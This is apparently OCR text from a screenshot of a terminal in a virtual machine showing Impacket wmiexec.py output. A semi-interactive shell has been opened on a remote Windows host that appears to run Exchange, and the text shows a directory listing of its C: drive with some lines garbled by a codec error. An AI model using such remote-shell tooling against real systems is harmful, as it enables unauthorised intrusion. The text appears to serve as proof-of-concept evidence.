 [Sh...
She...
[ex...
poc...
10:56 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encoding
s
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�k��
�������к��� 1E4D-1970
C:\ ��Ŀ¼
2020/09/15 17:20 <DIR> 1.txt
2020/07/11 14:30 <DIR> 111
2020/07/11 14:39 <DIR> 222
2020/09/15 22:25 <DIR> abc9.15
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2020/07/11 08:19 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2020/07/11 14:52 <DIR> Users
2020/09/15 22:54 <DIR> Windows
2020/07/11 14:16 <DIR> yukong
0 ���ļ� 0 ��
13 ��Ŀ¼ 13,559,922,688 ������
C:\>
T00ls
要返回到你的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt